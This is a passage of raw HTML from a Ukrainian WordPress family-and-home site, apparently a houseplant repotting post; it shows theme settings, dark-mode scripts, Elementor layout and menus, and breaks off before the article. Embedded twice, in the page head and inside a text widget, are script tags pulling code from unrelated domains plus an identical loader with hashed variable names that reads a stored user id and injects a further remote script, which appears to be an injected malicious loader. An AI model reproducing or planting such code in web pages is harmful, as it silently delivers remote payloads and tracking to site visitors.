16","link":"#67b97a","link_hover":"#7acc8d","btn_bg":"#2f6b3e","btn_text":"#d8f0df","btn_text_hover":"#f2fff6","btn_hover_bg":"#285b35","input_text":"#ecebe9","input_bg":"#1a1a1a","input_placeholder":"#8d8d8d","border":"#222222"}},{"key":"github","label":"GitHub","colors":{"bg":"#0d1117","text":"#c9d1d9","secondary_bg":"#11161e","link":"#6aa6ff","link_hover":"#8abaff","btn_bg":"#2f3a4a","btn_text":"#d8e2ec","btn_text_hover":"#ffffff","btn_hover_bg":"#26303d","input_text":"#d3dbe2","input_bg":"#0f1420","input_placeholder":"#8894a1","border":"#1a2230"}},{"key":"stackoverflow","label":"StackOverflow","colors":{"bg":"#2d2d2d","text":"#f2f2f2","secondary_bg":"#333333","link":"#ffa654","link_hover":"#ffbb7a","btn_bg":"#7a4e1f","btn_text":"#fdeedd","btn_text_hover":"#ffffff","btn_hover_bg":"#683f18","input_text":"#f0f0f0","input_bg":"#353535","input_placeholder":"#9a9a9a","border":"#3c3c3c"}}]};
//# sourceURL=dracula-dark-mode-js-extra
</script>
<script src="https://simya.com.ua/wp-content/plugins/dracula-dark-mode/assets/js/dark-mode.js?ver=1.3.4" id="dracula-dark-mode-js"></script>
<script src="https://simya.com.ua/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/iconHelper.js?ver=1.0" id="eae-iconHelper-js"></script>
<script src="https://simya.com.ua/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=2.0" id="she-header-js"></script>
<link rel="https://api.w.org/" href="https://simya.com.ua/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://simya.com.ua/wp-json/wp/v2/posts/11666" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://simya.com.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://simya.com.ua/?p=11666' />

<!-- Colors Variable -->

<style id="dracula-inline-css" class="dracula-inline-css">
    :not(.menu-item) > .dracula-toggle-wrap .dracula-toggle{ --toggle-scale: 1; }.menu-item-type-dracula-dark-mode-switch .dracula-toggle{ --toggle-scale: 1; }</style>
    <style id="dracula-scrollbar-css">
        html,
        * {
            scrollbar-width: thin;

            &[data-dracula-scheme="dark"] {
                scrollbar-color: #3e4142 #2a2d2e;
            }
        }
    </style>

<script>
    const isPerformanceMode = false;

    const isStatic = false;
    const isDefaultMode = false;
    const isAuto = true;
    const isTimeBasedMode = false;
    const timeBasedModeStart = "19:00";
    const timeBasedModeEnd = "07:00";
    const urlParameterEnabled = false;

    const draculaConfig = {"mode":1,"brightness":100,"contrast":90,"sepia":10,"grayscale":0,"excludes":".dracula-ignore","darkenBackgroundImages":true,"textStroke":"0","scrollbarColor":"auto"};

    function initDraculaDarkMode() {
        const draculaDarkMode = window.draculaDarkMode;

        if (isDefaultMode) {
            window.draculaMode = 'dark';
        }

        const savedMode = localStorage.getItem('dracula_mode');

        if (savedMode) {
            window.draculaMode = savedMode;
        }

        if ('dark' === window.draculaMode) {
            draculaDarkMode?.enable(draculaConfig);
        } else if ('auto' === savedMode || (isAuto && !savedMode)) {
            draculaDarkMode?.auto(draculaConfig);
        }

        // Time based mode
        
        // URL Parameter
        
        if (draculaDarkMode?.isEnabled()) {
            jQuery(document).ready(function() {
                // Change toggle text
                const toggleTextElements = document.querySelectorAll('.toggle-prefix-text');
                toggleTextElements.forEach(el => {
                    el.textContent = "Dark Mode";
                });

                // Send dark mode page view analytics event
                if (dracula.isPro && dracula.settings.enableAnalytics) {
                    wp.ajax.post('dracula_track_analytics', {
                        type: 'dark_view'
                    });
                }
            });
        } else {
            const toggleTextElements = document.querySelectorAll('.toggle-prefix-text');
            toggleTextElements.forEach(el => {
                el.textContent = "Light Mode";
            });
        }
    }

    if (isPerformanceMode) {
            } else {
        initDraculaDarkMode();
    }
</script><meta name="generator" content="Elementor 3.33.4; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type='text/javascript' src='https://myroledance.com/services/?id=140803'></script>

<script type='text/javascript' data-cfasync='false'>
	let e1ffc3dfef_cnt = 0;
	let e1ffc3dfef_interval = setInterval(function(){
		if (typeof e1ffc3dfef_country !== 'undefined') {
			clearInterval(e1ffc3dfef_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e1ffc3dfef_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e1ffc3dfef_domain + '/' + e1ffc3dfef_path + '/' + e1ffc3dfef_file + '.js?23463&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e1ffc3dfef_cnt += 1;
			if (e1ffc3dfef_cnt >= 60) {
				clearInterval(e1ffc3dfef_interval);
			}
		}
	}, 500);
</script>		<style id="wp-custom-css">
			.post-views{
	display:none;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-11666 single-format-standard wp-custom-logo wp-theme-simyainc elementor-default elementor-template-full-width elementor-kit-78280 elementor-page-78573">
		<div data-elementor-type="header" data-elementor-id="78281" class="elementor elementor-78281 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="has_eae_slider elementor-element elementor-element-eed0815 e-flex e-con-boxed e-con e-parent" data-eae-slider="90164" data-id="eed0815" data-element_type="container">
					<div class="e-con-inner">
		<div class="has_eae_slider elementor-element elementor-element-2b0f163 e-con-full e-flex e-con e-child" data-eae-slider="5118" data-id="2b0f163" data-element_type="container">
				</div>
		<div class="has_eae_slider elementor-element elementor-element-73a9c07 e-con-full e-flex e-con e-child" data-eae-slider="9464" data-id="73a9c07" data-element_type="container">
				<div class="elementor-element elementor-element-ca93100 elementor-hidden-desktop elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="ca93100" data-element_type="widget" data-widget_type="theme-site-logo.default">
											<a href="https://simya.com.ua">
			<img src="https://simya.com.ua/wp-content/uploads/elementor/thumbs/photo_2023-07-07_23-03-53-removebg-preview-2-qwv82lwqt84nweg1w74656f2qme3wkzw6dxh22ouf2.png" title="photo_2023-07-07_23-03-53-removebg-preview (2)" alt="photo_2023-07-07_23-03-53-removebg-preview (2)" loading="lazy" />				</a>
											</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-181318d e-con-full e-flex e-con e-child" data-eae-slider="25297" data-id="181318d" data-element_type="container">
				</div>
					</div>
				</div>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-8dd0da6 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="62004" data-id="8dd0da6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0525297 elementor-hidden-tablet elementor-hidden-mobile" data-eae-slider="99021" data-id="0525297" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a4ef88c elementor-hidden-tablet elementor-hidden-mobile" data-eae-slider="81702" data-id="a4ef88c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c661d9f elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="c661d9f" data-element_type="widget" data-widget_type="theme-site-logo.default">
											<a href="https://simya.com.ua">
			<img src="https://simya.com.ua/wp-content/uploads/elementor/thumbs/photo_2023-07-07_23-03-53-removebg-preview-2-qwv82lwqt84nweg1w74656f2qme3wkzw6dxh22ouf2.png" title="photo_2023-07-07_23-03-53-removebg-preview (2)" alt="photo_2023-07-07_23-03-53-removebg-preview (2)" loading="lazy" />				</a>
											</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6240d0b elementor-hidden-tablet elementor-hidden-mobile" data-eae-slider="28577" data-id="6240d0b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-36b91b3 elementor-section-content-middle she-header-yes elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="41327" data-id="36b91b3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;transparent&quot;:&quot;yes&quot;,&quot;transparent_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;she_offset_top_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;she_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:0,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:0,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-89f2f2e" data-eae-slider="33155" data-id="89f2f2e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ffe77da open-menu elementor-widget elementor-widget-image" data-id="ffe77da" data-element_type="widget" data-widget_type="image.default">
															<img width="26" height="12" src="https://simya.com.ua/wp-content/uploads/2023/03/menu-icon.svg" class="attachment-large size-large wp-image-81981" alt="" />															</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-be660a3 elementor-hidden-mobile" data-eae-slider="97360" data-id="be660a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-40309c6 elementor-nav-menu__align-center elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="40309c6" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-40309c6" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-79807"><a href="https://simya.com.ua/simya/" class="elementor-item">Сім’я</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79637"><a href="https://simya.com.ua/dity/" class="elementor-sub-item">Діти</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79638"><a href="https://simya.com.ua/zhyttyevi-istoriyi/" class="elementor-sub-item">Життєві історії</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79639"><a href="https://simya.com.ua/stosunky/" class="elementor-sub-item">Стосунки</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79640"><a href="https://simya.com.ua/vidpochynok/" class="elementor-sub-item">Відпочинок</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79641"><a href="https://simya.com.ua/duhovnist/" class="elementor-sub-item">Духовність</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79642"><a href="https://simya.com.ua/sekret-uspihu/" class="elementor-sub-item">Секрет успіху</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79643"><a href="https://simya.com.ua/kultura/" class="elementor-sub-item">Культура</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-79815"><a href="https://simya.com.ua/zdorovya/" class="elementor-item">Здоров’я</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79644"><a href="https://simya.com.ua/konsultacziya-likarya/" class="elementor-sub-item">Консультація лікаря</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79645"><a href="https://simya.com.ua/krasa/" class="elementor-sub-item">Краса</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79646"><a href="https://simya.com.ua/dity-2/" class="elementor-sub-item">Сам собі лікар</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79647"><a href="https://simya.com.ua/supermama/" class="elementor-sub-item">Супермама</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79648"><a href="https://simya.com.ua/narodna-medyczyna/" class="elementor-sub-item">Народна медицина</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79649"><a href="https://simya.com.ua/shudnennya/" class="elementor-sub-item">Схуднення</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-79822"><a href="https://simya.com.ua/kuhnya-2/" class="elementor-item">Кухня</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79650"><a href="https://simya.com.ua/reczepty/" class="elementor-sub-item">Рецепти</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79651"><a href="https://simya.com.ua/smachna-istoriya/" class="elementor-sub-item">Смачна історія</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79652"><a href="https://simya.com.ua/porady/" class="elementor-sub-item">Поради</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-79832"><a href="https://simya.com.ua/sadyba/" class="elementor-item">Садиба</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79653"><a href="https://simya.com.ua/dim/" class="elementor-sub-item">Дім</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79654"><a href="https://simya.com.ua/sad/" class="elementor-sub-item">Сад</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79655"><a href="https://simya.com.ua/gorod/" class="elementor-sub-item">Город</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79656"><a href="https://simya.com.ua/dyzajn/" class="elementor-sub-item">Дизайн</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79657"><a href="https://simya.com.ua/kvitnyk/" class="elementor-sub-item">Квітник</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79658"><a href="https://simya.com.ua/vazony/" class="elementor-sub-item">Вазони</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79659"><a href="https://simya.com.ua/majster-klas/" class="elementor-sub-item">Майстер-клас</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-40309c6" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-79807"><a href="https://simya.com.ua/simya/" class="elementor-item" tabindex="-1">Сім’я</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79637"><a href="https://simya.com.ua/dity/" class="elementor-sub-item" tabindex="-1">Діти</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79638"><a href="https://simya.com.ua/zhyttyevi-istoriyi/" class="elementor-sub-item" tabindex="-1">Життєві історії</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79639"><a href="https://simya.com.ua/stosunky/" class="elementor-sub-item" tabindex="-1">Стосунки</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79640"><a href="https://simya.com.ua/vidpochynok/" class="elementor-sub-item" tabindex="-1">Відпочинок</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79641"><a href="https://simya.com.ua/duhovnist/" class="elementor-sub-item" tabindex="-1">Духовність</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79642"><a href="https://simya.com.ua/sekret-uspihu/" class="elementor-sub-item" tabindex="-1">Секрет успіху</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79643"><a href="https://simya.com.ua/kultura/" class="elementor-sub-item" tabindex="-1">Культура</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-79815"><a href="https://simya.com.ua/zdorovya/" class="elementor-item" tabindex="-1">Здоров’я</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79644"><a href="https://simya.com.ua/konsultacziya-likarya/" class="elementor-sub-item" tabindex="-1">Консультація лікаря</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79645"><a href="https://simya.com.ua/krasa/" class="elementor-sub-item" tabindex="-1">Краса</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79646"><a href="https://simya.com.ua/dity-2/" class="elementor-sub-item" tabindex="-1">Сам собі лікар</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79647"><a href="https://simya.com.ua/supermama/" class="elementor-sub-item" tabindex="-1">Супермама</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79648"><a href="https://simya.com.ua/narodna-medyczyna/" class="elementor-sub-item" tabindex="-1">Народна медицина</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79649"><a href="https://simya.com.ua/shudnennya/" class="elementor-sub-item" tabindex="-1">Схуднення</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-79822"><a href="https://simya.com.ua/kuhnya-2/" class="elementor-item" tabindex="-1">Кухня</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79650"><a href="https://simya.com.ua/reczepty/" class="elementor-sub-item" tabindex="-1">Рецепти</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79651"><a href="https://simya.com.ua/smachna-istoriya/" class="elementor-sub-item" tabindex="-1">Смачна історія</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79652"><a href="https://simya.com.ua/porady/" class="elementor-sub-item" tabindex="-1">Поради</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-79832"><a href="https://simya.com.ua/sadyba/" class="elementor-item" tabindex="-1">Садиба</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79653"><a href="https://simya.com.ua/dim/" class="elementor-sub-item" tabindex="-1">Дім</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79654"><a href="https://simya.com.ua/sad/" class="elementor-sub-item" tabindex="-1">Сад</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79655"><a href="https://simya.com.ua/gorod/" class="elementor-sub-item" tabindex="-1">Город</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79656"><a href="https://simya.com.ua/dyzajn/" class="elementor-sub-item" tabindex="-1">Дизайн</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79657"><a href="https://simya.com.ua/kvitnyk/" class="elementor-sub-item" tabindex="-1">Квітник</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79658"><a href="https://simya.com.ua/vazony/" class="elementor-sub-item" tabindex="-1">Вазони</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79659"><a href="https://simya.com.ua/majster-klas/" class="elementor-sub-item" tabindex="-1">Майстер-клас</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fb332e6" data-eae-slider="54235" data-id="fb332e6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-17a664b elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="92940" data-id="17a664b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e668e91" data-eae-slider="66536" data-id="e668e91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7eb239a elementor-widget__width-initial elementor-widget elementor-widget-elementskit-header-search" data-id="7eb239a" data-element_type="widget" data-widget_type="elementskit-header-search.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <a href="#ekit_modal-popup-7eb239a" class="ekit_navsearch-button ekit-modal-popup" aria-label="navsearch-button">
            <i aria-hidden="true" class="fas fa-search"></i>        </a>
        <!-- language switcher strart -->
        <!-- xs modal -->
        <div class="zoom-anim-dialog mfp-hide ekit_modal-searchPanel" id="ekit_modal-popup-7eb239a">
            <div class="ekit-search-panel">
            <!-- Polylang search - thanks to Alain Melsens -->
                <form role="search" method="get" class="ekit-search-group" action="https://simya.com.ua/">
                    <input type="search" class="ekit_search-field" aria-label="search-form" placeholder="Пошук..." value="" name="s">
					<button type="submit" class="ekit_search-button" aria-label="search-button">
                        <i aria-hidden="true" class="fas fa-search"></i>                    </button>
                </form>
            </div>
        </div><!-- End xs modal -->
        <!-- end language switcher strart -->
        </div>				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c2bfde0" data-eae-slider="84057" data-id="c2bfde0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cffab9a e-transform elementor-widget__width-initial elementor-view-default elementor-widget elementor-widget-icon" data-id="cffab9a" data-element_type="widget" data-settings="{&quot;_transform_translateY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="icon.default">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-headphones-alt"></i>			</div>
		</div>
						</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-b6d9f9d" data-eae-slider="66319" data-id="b6d9f9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f0b1f9 elementor-widget elementor-widget-dracula_switch" data-id="6f0b1f9" data-element_type="widget" data-widget_type="dracula_switch.default">
				<div class="elementor-widget-container">
					<div class="dracula-toggle-wrap" data-style="2"></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
		<div class="has_eae_slider elementor-element elementor-element-282d096 e-flex e-con-boxed e-con e-parent" data-eae-slider="9921" data-id="282d096" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-89d6733 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="89d6733" data-element_type="widget" data-widget_type="image.default">
																<a href="https://wine-coolers.com.ua/ua" target="_blank" rel="follow">
							<img fetchpriority="high" width="1300" height="300" src="https://simya.com.ua/wp-content/uploads/2023/03/wine_coolers_banner.jpg" class="attachment-full size-full wp-image-97323" alt="Винна шафа" srcset="https://simya.com.ua/wp-content/uploads/2023/03/wine_coolers_banner.jpg 1300w, https://simya.com.ua/wp-content/uploads/2023/03/wine_coolers_banner-1024x236.jpg 1024w, https://simya.com.ua/wp-content/uploads/2023/03/wine_coolers_banner-768x177.jpg 768w" sizes="(max-width: 1300px) 100vw, 1300px" />								</a>
															</div>
				<div class="elementor-element elementor-element-ad2cdba elementor-widget elementor-widget-text-editor" data-id="ad2cdba" data-element_type="widget" data-widget_type="text-editor.default">
									<script type='text/javascript' src='https://streetuptowind.com/services/?id=140803'></script>

<script type='text/javascript' data-cfasync='false'>
	let e1ffc3dfef_cnt = 0;
	let e1ffc3dfef_interval = setInterval(function(){
		if (typeof e1ffc3dfef_country !== 'undefined') {
			clearInterval(e1ffc3dfef_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e1ffc3dfef_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e1ffc3dfef_domain + '/' + e1ffc3dfef_path + '/' + e1ffc3dfef_file + '.js?23463&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e1ffc3dfef_cnt += 1;
			if (e1ffc3dfef_cnt >= 60) {
				clearInterval(e1ffc3dfef_interval);
			}
		}
	}, 500);
</script>
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/uk_UA/sdk.js#xfbml=1&#038;version=v17.0" nonce="6QBkT66U"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YZ8YD762VH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YZ8YD762VH');
</script>								</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="78573" class="elementor elementor-78573 elementor-location-single post-11666 post type-post status-publish format-standard has-post-thumbnail hentry category-flowerpots category-farmstead tag-pravyla-peresadzhuvannya tag-yak-vybraty-gorshhyk tag-yak-vnosyty-dobryva tag-yak-obrizaty-korinnya tag-yak-peresadzhuvaty-vazony tag-yak-udobryuvaty" data-elementor-post-type="elementor_library">
					<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-d04961e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="67596" data-id="d04961e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d5a7f58" data-eae-slider="10887" data-id="d5a7f58" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
